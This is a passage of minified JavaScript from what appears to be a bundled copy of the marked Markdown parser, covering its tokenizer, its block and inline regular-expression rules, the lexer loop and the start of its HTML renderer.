`).map(l=>{const o=l.match(/^\s+/);if(o===null)return l;const[a]=o;return a.length>=r.length?l.slice(r.length):l}).join(`
`)}class Vu{constructor(e){Q(this,"options");Q(this,"rules");Q(this,"lexer");this.options=e||os}space(e){const n=this.rules.block.newline.exec(e);if(n&&n[0].length>0)return{type:"space",raw:n[0]}}code(e){const n=this.rules.block.code.exec(e);if(n){const r=n[0].replace(/^ {1,4}/gm,"");return{type:"code",raw:n[0],codeBlockStyle:"indented",text:this.options.pedantic?r:Hu(r,`
`)}}}fences(e){const n=this.rules.block.fences.exec(e);if(n){const r=n[0],l=OE(r,n[3]||"");return{type:"code",raw:r,lang:n[2]?n[2].trim().replace(this.rules.inline.anyPunctuation,"$1"):n[2],text:l}}}heading(e){const n=this.rules.block.heading.exec(e);if(n){let r=n[2].trim();if(/#$/.test(r)){const l=Hu(r,"#");(this.options.pedantic||!l||/ $/.test(l))&&(r=l.trim())}return{type:"heading",raw:n[0],depth:n[1].length,text:r,tokens:this.lexer.inline(r)}}}hr(e){const n=this.rules.block.hr.exec(e);if(n)return{type:"hr",raw:n[0]}}blockquote(e){const n=this.rules.block.blockquote.exec(e);if(n){let r=n[0].replace(/\n {0,3}((?:=+|-+) *)(?=\n|$)/g,`
    $1`);r=Hu(r.replace(/^ *>[ \t]?/gm,""),`
`);const l=this.lexer.state.top;this.lexer.state.top=!0;const o=this.lexer.blockTokens(r);return this.lexer.state.top=l,{type:"blockquote",raw:n[0],tokens:o,text:r}}}list(e){let n=this.rules.block.list.exec(e);if(n){let r=n[1].trim();const l=r.length>1,o={type:"list",raw:"",ordered:l,start:l?+r.slice(0,-1):"",loose:!1,items:[]};r=l?`\\d{1,9}\\${r.slice(-1)}`:`\\${r}`,this.options.pedantic&&(r=l?r:"[*+-]");const a=new RegExp(`^( {0,3}${r})((?:[	 ][^\\n]*)?(?:\\n|$))`);let c="",f="",h=!1;for(;e;){let y=!1;if(!(n=a.exec(e))||this.rules.block.hr.test(e))break;c=n[0],e=e.substring(c.length);let v=n[2].split(`
`,1)[0].replace(/^\t+/,E=>" ".repeat(3*E.length)),w=e.split(`
`,1)[0],T=0;this.options.pedantic?(T=2,f=v.trimStart()):(T=n[2].search(/[^ ]/),T=T>4?1:T,f=v.slice(T),T+=n[1].length);let M=!1;if(!v&&/^ *$/.test(w)&&(c+=w+`
`,e=e.substring(w.length+1),y=!0),!y){const E=new RegExp(`^ {0,${Math.min(3,T-1)}}(?:[*+-]|\\d{1,9}[.)])((?:[ 	][^\\n]*)?(?:\\n|$))`),S=new RegExp(`^ {0,${Math.min(3,T-1)}}((?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$)`),k=new RegExp(`^ {0,${Math.min(3,T-1)}}(?:\`\`\`|~~~)`),N=new RegExp(`^ {0,${Math.min(3,T-1)}}#`);for(;e;){const z=e.split(`
`,1)[0];if(w=z,this.options.pedantic&&(w=w.replace(/^ {1,4}(?=( {4})*[^ ])/g,"  ")),k.test(w)||N.test(w)||E.test(w)||S.test(e))break;if(w.search(/[^ ]/)>=T||!w.trim())f+=`
`+w.slice(T);else{if(M||v.search(/[^ ]/)>=4||k.test(v)||N.test(v)||S.test(v))break;f+=`
`+w}!M&&!w.trim()&&(M=!0),c+=z+`
`,e=e.substring(z.length+1),v=w.slice(T)}}o.loose||(h?o.loose=!0:/\n *\n *$/.test(c)&&(h=!0));let D=null,K;this.options.gfm&&(D=/^\[[ xX]\] /.exec(f),D&&(K=D[0]!=="[ ] ",f=f.replace(/^\[[ xX]\] +/,""))),o.items.push({type:"list_item",raw:c,task:!!D,checked:K,loose:!1,text:f,tokens:[]}),o.raw+=c}o.items[o.items.length-1].raw=c.trimEnd(),o.items[o.items.length-1].text=f.trimEnd(),o.raw=o.raw.trimEnd();for(let y=0;y<o.items.length;y++)if(this.lexer.state.top=!1,o.items[y].tokens=this.lexer.blockTokens(o.items[y].text,[]),!o.loose){const v=o.items[y].tokens.filter(T=>T.type==="space"),w=v.length>0&&v.some(T=>/\n.*\n/.test(T.raw));o.loose=w}if(o.loose)for(let y=0;y<o.items.length;y++)o.items[y].loose=!0;return o}}html(e){const n=this.rules.block.html.exec(e);if(n)return{type:"html",block:!0,raw:n[0],pre:n[1]==="pre"||n[1]==="script"||n[1]==="style",text:n[0]}}def(e){const n=this.rules.block.def.exec(e);if(n){const r=n[1].toLowerCase().replace(/\s+/g," "),l=n[2]?n[2].replace(/^<(.*)>$/,"$1").replace(this.rules.inline.anyPunctuation,"$1"):"",o=n[3]?n[3].substring(1,n[3].length-1).replace(this.rules.inline.anyPunctuation,"$1"):n[3];return{type:"def",tag:r,raw:n[0],href:l,title:o}}}table(e){const n=this.rules.block.table.exec(e);if(!n||!/[:|]/.test(n[2]))return;const r=Sy(n[1]),l=n[2].replace(/^\||\| *$/g,"").split("|"),o=n[3]&&n[3].trim()?n[3].replace(/\n[ \t]*$/,"").split(`
`):[],a={type:"table",raw:n[0],header:[],align:[],rows:[]};if(r.length===l.length){for(const c of l)/^ *-+: *$/.test(c)?a.align.push("right"):/^ *:-+: *$/.test(c)?a.align.push("center"):/^ *:-+ *$/.test(c)?a.align.push("left"):a.align.push(null);for(const c of r)a.header.push({text:c,tokens:this.lexer.inline(c)});for(const c of o)a.rows.push(Sy(c,a.header.length).map(f=>({text:f,tokens:this.lexer.inline(f)})));return a}}lheading(e){const n=this.rules.block.lheading.exec(e);if(n)return{type:"heading",raw:n[0],depth:n[2].charAt(0)==="="?1:2,text:n[1],tokens:this.lexer.inline(n[1])}}paragraph(e){const n=this.rules.block.paragraph.exec(e);if(n){const r=n[1].charAt(n[1].length-1)===`
`?n[1].slice(0,-1):n[1];return{type:"paragraph",raw:n[0],text:r,tokens:this.lexer.inline(r)}}}text(e){const n=this.rules.block.text.exec(e);if(n)return{type:"text",raw:n[0],text:n[0],tokens:this.lexer.inline(n[0])}}escape(e){const n=this.rules.inline.escape.exec(e);if(n)return{type:"escape",raw:n[0],text:fn(n[1])}}tag(e){const n=this.rules.inline.tag.exec(e);if(n)return!this.lexer.state.inLink&&/^<a /i.test(n[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&/^<\/a>/i.test(n[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(n[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(n[0])&&(this.lexer.state.inRawBlock=!1),{type:"html",raw:n[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,block:!1,text:n[0]}}link(e){const n=this.rules.inline.link.exec(e);if(n){const r=n[2].trim();if(!this.options.pedantic&&/^</.test(r)){if(!/>$/.test(r))return;const a=Hu(r.slice(0,-1),"\\");if((r.length-a.length)%2===0)return}else{const a=AE(n[2],"()");if(a>-1){const f=(n[0].indexOf("!")===0?5:4)+n[1].length+a;n[2]=n[2].substring(0,a),n[0]=n[0].substring(0,f).trim(),n[3]=""}}let l=n[2],o="";if(this.options.pedantic){const a=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(l);a&&(l=a[1],o=a[3])}else o=n[3]?n[3].slice(1,-1):"";return l=l.trim(),/^</.test(l)&&(this.options.pedantic&&!/>$/.test(r)?l=l.slice(1):l=l.slice(1,-1)),ky(n,{href:l&&l.replace(this.rules.inline.anyPunctuation,"$1"),title:o&&o.replace(this.rules.inline.anyPunctuation,"$1")},n[0],this.lexer)}}reflink(e,n){let r;if((r=this.rules.inline.reflink.exec(e))||(r=this.rules.inline.nolink.exec(e))){const l=(r[2]||r[1]).replace(/\s+/g," "),o=n[l.toLowerCase()];if(!o){const a=r[0].charAt(0);return{type:"text",raw:a,text:a}}return ky(r,o,r[0],this.lexer)}}emStrong(e,n,r=""){let l=this.rules.inline.emStrongLDelim.exec(e);if(!l||l[3]&&r.match(/[\p{L}\p{N}]/u))return;if(!(l[1]||l[2]||"")||!r||this.rules.inline.punctuation.exec(r)){const a=[...l[0]].length-1;let c,f,h=a,y=0;const v=l[0][0]==="*"?this.rules.inline.emStrongRDelimAst:this.rules.inline.emStrongRDelimUnd;for(v.lastIndex=0,n=n.slice(-1*e.length+a);(l=v.exec(n))!=null;){if(c=l[1]||l[2]||l[3]||l[4]||l[5]||l[6],!c)continue;if(f=[...c].length,l[3]||l[4]){h+=f;continue}else if((l[5]||l[6])&&a%3&&!((a+f)%3)){y+=f;continue}if(h-=f,h>0)continue;f=Math.min(f,f+h+y);const w=[...l[0]][0].length,T=e.slice(0,a+l.index+w+f);if(Math.min(a,f)%2){const D=T.slice(1,-1);return{type:"em",raw:T,text:D,tokens:this.lexer.inlineTokens(D)}}const M=T.slice(2,-2);return{type:"strong",raw:T,text:M,tokens:this.lexer.inlineTokens(M)}}}}codespan(e){const n=this.rules.inline.code.exec(e);if(n){let r=n[2].replace(/\n/g," ");const l=/[^ ]/.test(r),o=/^ /.test(r)&&/ $/.test(r);return l&&o&&(r=r.substring(1,r.length-1)),r=fn(r,!0),{type:"codespan",raw:n[0],text:r}}}br(e){const n=this.rules.inline.br.exec(e);if(n)return{type:"br",raw:n[0]}}del(e){const n=this.rules.inline.del.exec(e);if(n)return{type:"del",raw:n[0],text:n[2],tokens:this.lexer.inlineTokens(n[2])}}autolink(e){const n=this.rules.inline.autolink.exec(e);if(n){let r,l;return n[2]==="@"?(r=fn(n[1]),l="mailto:"+r):(r=fn(n[1]),l=r),{type:"link",raw:n[0],text:r,href:l,tokens:[{type:"text",raw:r,text:r}]}}}url(e){var r;let n;if(n=this.rules.inline.url.exec(e)){let l,o;if(n[2]==="@")l=fn(n[0]),o="mailto:"+l;else{let a;do a=n[0],n[0]=((r=this.rules.inline._backpedal.exec(n[0]))==null?void 0:r[0])??"";while(a!==n[0]);l=fn(n[0]),n[1]==="www."?o="http://"+n[0]:o=n[0]}return{type:"link",raw:n[0],text:l,href:o,tokens:[{type:"text",raw:l,text:l}]}}}inlineText(e){const n=this.rules.inline.text.exec(e);if(n){let r;return this.lexer.state.inRawBlock?r=n[0]:r=fn(n[0]),{type:"text",raw:n[0],text:r}}}}const IE=/^(?: *(?:\n|$))+/,RE=/^( {4}[^\n]+(?:\n(?: *(?:\n|$))*)?)+/,NE=/^ {0,3}(`{3,}(?=[^`\n]*(?:\n|$))|~{3,})([^\n]*)(?:\n|$)(?:|([\s\S]*?)(?:\n|$))(?: {0,3}\1[~`]* *(?=\n|$)|$)/,_o=/^ {0,3}((?:-[\t ]*){3,}|(?:_[ \t]*){3,}|(?:\*[ \t]*){3,})(?:\n+|$)/,ME=/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,Ty=/(?:[*+-]|\d{1,9}[.)])/,Ey=_e(/^(?!bull |blockCode|fences|blockquote|heading|html)((?:.|\n(?!\s*?\n|bull |blockCode|fences|blockquote|heading|html))+?)\n {0,3}(=+|-+) *(?:\n+|$)/).replace(/bull/g,Ty).replace(/blockCode/g,/ {4}/).replace(/fences/g,/ {0,3}(?:`{3,}|~{3,})/).replace(/blockquote/g,/ {0,3}>/).replace(/heading/g,/ {0,3}#{1,6}/).replace(/html/g,/ {0,3}<[^\n>]+>\n/).getRegex(),Dh=/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,LE=/^[^\n]+/,Ph=/(?!\s*\])(?:\\.|[^\[\]\\])+/,_E=_e(/^ {0,3}\[(label)\]: *(?:\n *)?([^<\s][^\s]*|<.*?>)(?:(?: +(?:\n *)?| *\n *)(title))? *(?:\n+|$)/).replace("label",Ph).replace("title",/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/).getRegex(),DE=_e(/^( {0,3}bull)([ \t][^\n]+?)?(?:\n|$)/).replace(/bull/g,Ty).getRegex(),Zu="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|search|section|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",bh=/<!--(?:-?>|[\s\S]*?(?:-->|$))/,PE=_e("^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n *)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$))","i").replace("comment",bh).replace("tag",Zu).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),Cy=_e(Dh).replace("hr",_o).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",Zu).getRegex(),Fh={blockquote:_e(/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/).replace("paragraph",Cy).getRegex(),code:RE,def:_E,fences:NE,heading:ME,hr:_o,html:PE,lheading:Ey,list:DE,newline:IE,paragraph:Cy,table:Lo,text:LE},Ay=_e("^ *([^\\n ].*)\\n {0,3}((?:\\| *)?:?-+:? *(?:\\| *:?-+:? *)*(?:\\| *)?)(?:\\n((?:(?! *\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)").replace("hr",_o).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("blockquote"," {0,3}>").replace("code"," {4}[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",Zu).getRegex(),bE={...Fh,table:Ay,paragraph:_e(Dh).replace("hr",_o).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("table",Ay).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",Zu).getRegex()},FE={...Fh,html:_e(`^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:"[^"]*"|'[^']*'|\\s[^'"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))`).replace("comment",bh).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:Lo,lheading:/^(.+?)\n {0,3}(=+|-+) *(?:\n+|$)/,paragraph:_e(Dh).replace("hr",_o).replace("heading",` *#{1,6} *[^
]`).replace("lheading",Ey).replace("|table","").replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").replace("|tag","").getRegex()},Oy=/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,zE=/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,Iy=/^( {2,}|\\)\n(?!\s*$)/,UE=/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*_]|\b_|$)|[^ ](?= {2,}\n)))/,Do="\\p{P}\\p{S}",WE=_e(/^((?![*_])[\spunctuation])/,"u").replace(/punctuation/g,Do).getRegex(),jE=/\[[^[\]]*?\]\([^\(\)]*?\)|`[^`]*?`|<[^<>]*?>/g,BE=_e(/^(?:\*+(?:((?!\*)[punct])|[^\s*]))|^_+(?:((?!_)[punct])|([^\s_]))/,"u").replace(/punct/g,Do).getRegex(),HE=_e("^[^_*]*?__[^_*]*?\\*[^_*]*?(?=__)|[^*]+(?=[^*])|(?!\\*)[punct](\\*+)(?=[\\s]|$)|[^punct\\s](\\*+)(?!\\*)(?=[punct\\s]|$)|(?!\\*)[punct\\s](\\*+)(?=[^punct\\s])|[\\s](\\*+)(?!\\*)(?=[punct])|(?!\\*)[punct](\\*+)(?!\\*)(?=[punct])|[^punct\\s](\\*+)(?=[^punct\\s])","gu").replace(/punct/g,Do).getRegex(),VE=_e("^[^_*]*?\\*\\*[^_*]*?_[^_*]*?(?=\\*\\*)|[^_]+(?=[^_])|(?!_)[punct](_+)(?=[\\s]|$)|[^punct\\s](_+)(?!_)(?=[punct\\s]|$)|(?!_)[punct\\s](_+)(?=[^punct\\s])|[\\s](_+)(?!_)(?=[punct])|(?!_)[punct](_+)(?!_)(?=[punct])","gu").replace(/punct/g,Do).getRegex(),ZE=_e(/\\([punct])/,"gu").replace(/punct/g,Do).getRegex(),GE=_e(/^<(scheme:[^\s\x00-\x1f<>]*|email)>/).replace("scheme",/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/).replace("email",/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/).getRegex(),YE=_e(bh).replace("(?:-->|$)","-->").getRegex(),KE=_e("^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>").replace("comment",YE).replace("attribute",/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/).getRegex(),Gu=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,qE=_e(/^!?\[(label)\]\(\s*(href)(?:\s+(title))?\s*\)/).replace("label",Gu).replace("href",/<(?:\\.|[^\n<>\\])+>|[^\s\x00-\x1f]*/).replace("title",/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/).getRegex(),Ry=_e(/^!?\[(label)\]\[(ref)\]/).replace("label",Gu).replace("ref",Ph).getRegex(),Ny=_e(/^!?\[(ref)\](?:\[\])?/).replace("ref",Ph).getRegex(),QE=_e("reflink|nolink(?!\\()","g").replace("reflink",Ry).replace("nolink",Ny).getRegex(),zh={_backpedal:Lo,anyPunctuation:ZE,autolink:GE,blockSkip:jE,br:Iy,code:zE,del:Lo,emStrongLDelim:BE,emStrongRDelimAst:HE,emStrongRDelimUnd:VE,escape:Oy,link:qE,nolink:Ny,punctuation:WE,reflink:Ry,reflinkSearch:QE,tag:KE,text:UE,url:Lo},JE={...zh,link:_e(/^!?\[(label)\]\((.*?)\)/).replace("label",Gu).getRegex(),reflink:_e(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",Gu).getRegex()},Uh={...zh,escape:_e(Oy).replace("])","~|])").getRegex(),url:_e(/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,"i").replace("email",/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/).getRegex(),_backpedal:/(?:[^?!.,:;*_'"~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_'"~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])([\s\S]*?[^\s~])\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/},XE={...Uh,br:_e(Iy).replace("{2,}","*").getRegex(),text:_e(Uh.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()},Yu={normal:Fh,gfm:bE,pedantic:FE},Po={normal:zh,gfm:Uh,breaks:XE,pedantic:JE};class vr{constructor(e){Q(this,"tokens");Q(this,"options");Q(this,"state");Q(this,"tokenizer");Q(this,"inlineQueue");this.tokens=[],this.tokens.links=Object.create(null),this.options=e||os,this.options.tokenizer=this.options.tokenizer||new Vu,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};const n={block:Yu.normal,inline:Po.normal};this.options.pedantic?(n.block=Yu.pedantic,n.inline=Po.pedantic):this.options.gfm&&(n.block=Yu.gfm,this.options.breaks?n.inline=Po.breaks:n.inline=Po.gfm),this.tokenizer.rules=n}static get rules(){return{block:Yu,inline:Po}}static lex(e,n){return new vr(n).lex(e)}static lexInline(e,n){return new vr(n).inlineTokens(e)}lex(e){e=e.replace(/\r\n|\r/g,`
`),this.blockTokens(e,this.tokens);for(let n=0;n<this.inlineQueue.length;n++){const r=this.inlineQueue[n];this.inlineTokens(r.src,r.tokens)}return this.inlineQueue=[],this.tokens}blockTokens(e,n=[]){this.options.pedantic?e=e.replace(/\t/g,"    ").replace(/^ +$/gm,""):e=e.replace(/^( *)(\t+)/gm,(c,f,h)=>f+"    ".repeat(h.length));let r,l,o,a;for(;e;)if(!(this.options.extensions&&this.options.extensions.block&&this.options.extensions.block.some(c=>(r=c.call({lexer:this},e,n))?(e=e.substring(r.raw.length),n.push(r),!0):!1))){if(r=this.tokenizer.space(e)){e=e.substring(r.raw.length),r.raw.length===1&&n.length>0?n[n.length-1].raw+=`
`:n.push(r);continue}if(r=this.tokenizer.code(e)){e=e.substring(r.raw.length),l=n[n.length-1],l&&(l.type==="paragraph"||l.type==="text")?(l.raw+=`
`+r.raw,l.text+=`
`+r.text,this.inlineQueue[this.inlineQueue.length-1].src=l.text):n.push(r);continue}if(r=this.tokenizer.fences(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.heading(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.hr(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.blockquote(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.list(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.html(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.def(e)){e=e.substring(r.raw.length),l=n[n.length-1],l&&(l.type==="paragraph"||l.type==="text")?(l.raw+=`
`+r.raw,l.text+=`
`+r.raw,this.inlineQueue[this.inlineQueue.length-1].src=l.text):this.tokens.links[r.tag]||(this.tokens.links[r.tag]={href:r.href,title:r.title});continue}if(r=this.tokenizer.table(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.lheading(e)){e=e.substring(r.raw.length),n.push(r);continue}if(o=e,this.options.extensions&&this.options.extensions.startBlock){let c=1/0;const f=e.slice(1);let h;this.options.extensions.startBlock.forEach(y=>{h=y.call({lexer:this},f),typeof h=="number"&&h>=0&&(c=Math.min(c,h))}),c<1/0&&c>=0&&(o=e.substring(0,c+1))}if(this.state.top&&(r=this.tokenizer.paragraph(o))){l=n[n.length-1],a&&l.type==="paragraph"?(l.raw+=`
`+r.raw,l.text+=`
`+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=l.text):n.push(r),a=o.length!==e.length,e=e.substring(r.raw.length);continue}if(r=this.tokenizer.text(e)){e=e.substring(r.raw.length),l=n[n.length-1],l&&l.type==="text"?(l.raw+=`
`+r.raw,l.text+=`
`+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=l.text):n.push(r);continue}if(e){const c="Infinite loop on byte: "+e.charCodeAt(0);if(this.options.silent){console.error(c);break}else throw new Error(c)}}return this.state.top=!0,n}inline(e,n=[]){return this.inlineQueue.push({src:e,tokens:n}),n}inlineTokens(e,n=[]){let r,l,o,a=e,c,f,h;if(this.tokens.links){const y=Object.keys(this.tokens.links);if(y.length>0)for(;(c=this.tokenizer.rules.inline.reflinkSearch.exec(a))!=null;)y.includes(c[0].slice(c[0].lastIndexOf("[")+1,-1))&&(a=a.slice(0,c.index)+"["+"a".repeat(c[0].length-2)+"]"+a.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;(c=this.tokenizer.rules.inline.blockSkip.exec(a))!=null;)a=a.slice(0,c.index)+"["+"a".repeat(c[0].length-2)+"]"+a.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);for(;(c=this.tokenizer.rules.inline.anyPunctuation.exec(a))!=null;)a=a.slice(0,c.index)+"++"+a.slice(this.tokenizer.rules.inline.anyPunctuation.lastIndex);for(;e;)if(f||(h=""),f=!1,!(this.options.extensions&&this.options.extensions.inline&&this.options.extensions.inline.some(y=>(r=y.call({lexer:this},e,n))?(e=e.substring(r.raw.length),n.push(r),!0):!1))){if(r=this.tokenizer.escape(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.tag(e)){e=e.substring(r.raw.length),l=n[n.length-1],l&&r.type==="text"&&l.type==="text"?(l.raw+=r.raw,l.text+=r.text):n.push(r);continue}if(r=this.tokenizer.link(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.reflink(e,this.tokens.links)){e=e.substring(r.raw.length),l=n[n.length-1],l&&r.type==="text"&&l.type==="text"?(l.raw+=r.raw,l.text+=r.text):n.push(r);continue}if(r=this.tokenizer.emStrong(e,a,h)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.codespan(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.br(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.del(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.autolink(e)){e=e.substring(r.raw.length),n.push(r);continue}if(!this.state.inLink&&(r=this.tokenizer.url(e))){e=e.substring(r.raw.length),n.push(r);continue}if(o=e,this.options.extensions&&this.options.extensions.startInline){let y=1/0;const v=e.slice(1);let w;this.options.extensions.startInline.forEach(T=>{w=T.call({lexer:this},v),typeof w=="number"&&w>=0&&(y=Math.min(y,w))}),y<1/0&&y>=0&&(o=e.substring(0,y+1))}if(r=this.tokenizer.inlineText(o)){e=e.substring(r.raw.length),r.raw.slice(-1)!=="_"&&(h=r.raw.slice(-1)),f=!0,l=n[n.length-1],l&&l.type==="text"?(l.raw+=r.raw,l.text+=r.text):n.push(r);continue}if(e){const y="Infinite loop on byte: "+e.charCodeAt(0);if(this.options.silent){console.error(y);break}else throw new Error(y)}}return n}}class Ku{constructor(e){Q(this,"options");this.options=e||os}code(e,n,r){var o;const l=(o=(n||"").match(/^\S*/))==null?void 0:o[0];return e=e.replace(/\n$/,"")+`
`,l?'<pre><code class="language-'+fn(l)+'">'+(r?e:fn(e,!0))+`</code></pre>
`:"<pre><code>"+(r?e:fn(e,!0))+`</code></pre>
`}blockquote(e){return`<blockquote>
${e}</blockquote>
`}html(e,n){return e}heading(e,n,r){return`<h${n}>${e}</h${n}>
`}hr(){return`<hr>
`}list(e,n,r){const l=n?"ol":"ul",o=n&&r!==1?' start="'+r+'"':"";return"<"+l+o+`>
`+e+"</"+l+`>
`}listitem(e,n,r){return`<li>${e}</li>
`}checkbox(e){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox">'}paragraph(e){return`<p>${e}</p>
`}table(e,n){return n&&(n=`<tbody>${n}</tbody>`),`<table>
<thead>
`+e+`</thead>
`+n+`</table>
`}tablerow(e){return`<tr>
${e}</tr>
`}tablecell(e,n){const r=n.header?"th":"td";return(n.align?`<${r} align="${n.align}">`:`<${r}>`)+e+`</${r}>
